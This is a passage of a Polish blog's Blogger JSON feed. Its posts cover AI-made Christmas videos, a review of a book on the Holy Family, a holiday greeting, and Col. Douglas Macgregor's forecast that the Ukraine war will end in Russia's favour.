pokoju"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwTzgtWt04jr9p1jOZhf4TX-11OW-amWK8zVTlpZTQ3xwLd_ELgJJ8-M9LF-EVwcLW06hRDAqD56bqtZ3nFBdNyfcbjPPhqNJexOtpXTr69z0E4gdtdaVHvrSleWKLmD15a9cXwesRp_cP7HUyYA9gAAx4CZfaynABFP8GKlt1V1WymACw8uWsIXpOyA8z\/s72-c\/Urbi%20et%20Orbi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-3480998064876646302"},"published":{"$t":"2025-12-26T08:38:00.002+11:00"},"updated":{"$t":"2025-12-26T08:38:45.559+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tradycja"}],"title":{"type":"text","$t":"AI celebruje Boże Narodzenie "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/u0LJbxZm0fo?si=x44kGghIGg7WfohX\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/gh7fzksG2Xo?si=ZeXYYNhldHAFAd6w\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EKJOZAGq5y4?si=GmuAadMkTXI1p67u\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/3480998064876646302\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/ai-celebruje-boze-narodzenie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/3480998064876646302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/3480998064876646302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/ai-celebruje-boze-narodzenie.html","title":"AI celebruje Boże Narodzenie "}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/u0LJbxZm0fo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-715806441894720"},"published":{"$t":"2025-12-24T00:57:00.001+11:00"},"updated":{"$t":"2025-12-24T00:57:00.120+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Religia"}],"title":{"type":"text","$t":"Nazaret bez legend i mitów – nowa książka o Świętej Rodzinie "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYznBp6Z_p4Jl_gLlSkNPvLap0IVO72StJjnQuLl7Wtce2sbtVoqAqmZp85hB-DebZxwMfsoiR2WyKHV6TGeFDW_cG6GCZ9ekLEjVG9C_IiMrg2rEYFTwWejtzWh58ZAs0BuZR_QKtfonuyiefoE8wuo5e2XOiXeuzHuD7wzobZ0_oTS4maafOCIB3mXoi\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYznBp6Z_p4Jl_gLlSkNPvLap0IVO72StJjnQuLl7Wtce2sbtVoqAqmZp85hB-DebZxwMfsoiR2WyKHV6TGeFDW_cG6GCZ9ekLEjVG9C_IiMrg2rEYFTwWejtzWh58ZAs0BuZR_QKtfonuyiefoE8wuo5e2XOiXeuzHuD7wzobZ0_oTS4maafOCIB3mXoi=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: 16px; text-align: start;\"\u003EGrafika: materiały Wydawnictwa \/ oprac. FNS\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMłoda, odważna i zaskakująco „normalna” Święta Rodzina. A św. Józef? Nie był starcem. Nowa książka ks. prof. Józefa Naumowicza „Święta Rodzina z Nazaretu. Historia wielkiej miłości” burzy utarte schematy i przywraca Jezusa, Maryję i Józefa realiom historii.\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ERodzina zanurzona w historii\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPublikacja autorstwa\u0026nbsp;ks. prof. Józefa Naumowicza, jednego z najwybitniejszych patrologów i badaczy wczesnego chrześcijaństwa, proponuje świeże, oparte na źródłach spojrzenie na Świętą Rodzinę. Autor konsekwentnie odrywa Jezusa, Maryję i Józefa od cukierkowych wyobrażeń i pokazuje ich jako ludzi młodych, silnych, odważnych – głęboko zakorzenionych w realiach swojej epoki, a jednocześnie przenikniętych Bożą obecnością.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJózef nie był starcem\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJednym z najbardziej przełomowych wątków książki jest reinterpretacja postaci św. Józefa. Ks. prof. Naumowicz wykazuje, że przekonanie o Józefie jako niedołężnym starcu pochodzi z późnych, apokryficznych tradycji, które miały chronić prawdę o dziewictwie Maryi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETymczasem analiza Biblii, historii i kontekstu kulturowego prowadzi do zupełnie innych wniosków. Autor pisze wprost:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E„Obraz słabowitego starca kłóci się z praktycznymi wymogami jego roli. Podróż z Nazaretu do Betlejem albo dalsza jeszcze – do Egiptu (…) wymagały znacznej siły fizycznej i wytrzymałości, co sugeruje, że Józef (…) był energicznym mężczyzną, zdolnym do sprawowania funkcji ojcowskich wobec Jezusa”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMaryja dojrzale wierząca\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ERównie odkrywczo autor pisze o Maryi. Ukazuje Ją jako kobietę duchowo dojrzałą, świadomą i odważną, która z pełną wolnością przyjęła swoje powołanie. Książka przypomina także mniej znane tradycje dotyczące Jej dzieciństwa, formacji w świątyni oraz drogi wiary, jaką przeszła jeszcze przed Zwiastowaniem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EInspiracja na dziś\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E„Święta Rodzina z Nazaretu. Historia wielkiej miłości” to nie tylko solidne studium naukowe, ale także propozycja duchowej inspiracji dla współczesnych rodzin. Historia z Nazaretu pokazuje, że świętość rodzi się w codzienności – w pracy, odpowiedzialności i miłości. Szczególnie w czasie Bożego Narodzenia ta opowieść wybrzmiewa z nową mocą.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: transparent; color: black; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/715806441894720\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/nazaret-bez-legend-i-mitow-nowa-ksiazka.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/715806441894720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/715806441894720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/nazaret-bez-legend-i-mitow-nowa-ksiazka.html","title":"Nazaret bez legend i mitów – nowa książka o Świętej Rodzinie "}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYznBp6Z_p4Jl_gLlSkNPvLap0IVO72StJjnQuLl7Wtce2sbtVoqAqmZp85hB-DebZxwMfsoiR2WyKHV6TGeFDW_cG6GCZ9ekLEjVG9C_IiMrg2rEYFTwWejtzWh58ZAs0BuZR_QKtfonuyiefoE8wuo5e2XOiXeuzHuD7wzobZ0_oTS4maafOCIB3mXoi=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-5499498471158872844"},"published":{"$t":"2025-12-23T17:18:00.000+11:00"},"updated":{"$t":"2025-12-23T17:18:02.817+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Special"}],"title":{"type":"text","$t":"Życzenia świąteczne: zdrowia i pokoju"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFfqJXJPstQwnlapi23TzEueW-pw2kuz04-LBadbQLPWWgyIIelbNLCKwtEUt-AGZfMhG0KUjUeIV5XSYPp3UAoC9xKpQd_zZiyJOU983u2ghCfHngMBT-QHoZo9KvAFme5IhxOt4v1sNqI1L7gcH_Pq1tNuu0fNnzve2UnLsaFGd_0IBDxifmKk7f9VfY\/s7000\/ilustracja-swiatecznej-dekoracji-ramki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4789\" data-original-width=\"7000\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFfqJXJPstQwnlapi23TzEueW-pw2kuz04-LBadbQLPWWgyIIelbNLCKwtEUt-AGZfMhG0KUjUeIV5XSYPp3UAoC9xKpQd_zZiyJOU983u2ghCfHngMBT-QHoZo9KvAFme5IhxOt4v1sNqI1L7gcH_Pq1tNuu0fNnzve2UnLsaFGd_0IBDxifmKk7f9VfY\/w640-h438\/ilustracja-swiatecznej-dekoracji-ramki.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/5499498471158872844\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/zyczenia-swiateczne-zdrowia-i-pokoju.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/5499498471158872844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/5499498471158872844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/zyczenia-swiateczne-zdrowia-i-pokoju.html","title":"Życzenia świąteczne: zdrowia i pokoju"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFfqJXJPstQwnlapi23TzEueW-pw2kuz04-LBadbQLPWWgyIIelbNLCKwtEUt-AGZfMhG0KUjUeIV5XSYPp3UAoC9xKpQd_zZiyJOU983u2ghCfHngMBT-QHoZo9KvAFme5IhxOt4v1sNqI1L7gcH_Pq1tNuu0fNnzve2UnLsaFGd_0IBDxifmKk7f9VfY\/s72-w640-h438-c\/ilustracja-swiatecznej-dekoracji-ramki.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-521125623545851364"},"published":{"$t":"2025-12-23T06:15:00.004+11:00"},"updated":{"$t":"2025-12-23T23:20:45.484+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kryzys ukraiński"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wojna"}],"title":{"type":"text","$t":"Płk Douglas  Macgregor: Jak zakończy sie konflikt na Ukrainie w 2026 roku?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EEmerytowany pułkownik armii USA\u0026nbsp; Douglas Macgregor, znany ze swoich trafnych analiz, podsumowując rok 2025 roku konsekwentnie twierdzi, że wojna na Ukrainie jest już militarnie rozstrzygnięta na korzyść Rosji\u003Cspan style=\"background-color: white; color: #0a0a0a;\"\u003E.\u003C\/span\u003E\u003Cspan class=\"uJ19be notranslate\" data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"SGdvVc_c,SGdvVc_d,SGdvVc_e\" jsaction=\"rcuQ6b:\u0026amp;SGdvVc_c|npT2md\" jscontroller=\"udAs2b\" jsuid=\"SGdvVc_c\" style=\"background-color: white; color: #0a0a0a;\"\u003E\u003Cspan class=\"vKEkVd\" data-animation-atomic=\"\" data-sae=\"\" data-wiz-attrbind=\"class=SGdvVc_c\/TKHnVd;\" style=\"position: relative; text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a;\"\u003EMacgregor uważa, że to Moskwa, a nie Zachód czy Kijów, określi ostateczne warunki pokoju, które świat będzie musiał zaakceptować. Twierdzi on, że rosyjskie cele zostaną w pełni zrealizowane.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a;\"\u003E\u0026nbsp;Prognozuje całkowite załamanie się ukraińskich sił zbrojnych, które jego zdaniem są na wyczerpaniu i składają się obecnie głównie z osób starszych i młodych chłopców. Twierdzi również, że rząd Zełenskiego straci władzę.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a;\"\u003EPrzewiduje również, że Rosja będzie kontynuować marsz na zachód, potencjalnie zajmując Zaporoże, Odessę lub ponownie celując w Kijów przy minimalnym oporze. Sugeruje również rozszerzenie wpływów rosyjskich aż do linii rzeki Dniepr.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n  \n  \u003Cspan style=\"background-color: white; color: #0a0a0a;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EMacgregor twierdzi, że sojusz NATO nie przetrwa tej wojny i ulegnie rozpadowi lub znacznemu osłabieniu z powodu kryzysu gospodarczego i błędnej polityki wobec Rosji.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;Według jego prognoz, Stany Zjednoczone (szczególnie pod administracją Trumpa) ostatecznie \"umyją ręce\" od konfliktu, co przyspieszy koniec walk.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/Psl6Uc3qXAY?si=NaqQyD1ka88OCwKK\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/521125623545851364\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/pk-douglas-macgregor-jak-zakonczy-sie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/521125623545851364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/521125623545851364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/pk-douglas-macgregor-jak-zakonczy-sie.html","title":"Płk Douglas  Macgregor: Jak zakończy sie konflikt na Ukrainie w 2026 roku?"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Psl6Uc3qXAY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-3245771709317097124"},"published":{"$t":"2025-12-22T09:33:00.002+11:00"},"updated":{"$t":"2025-12-23T04:56:27.935+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kryzys ukraiński"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek 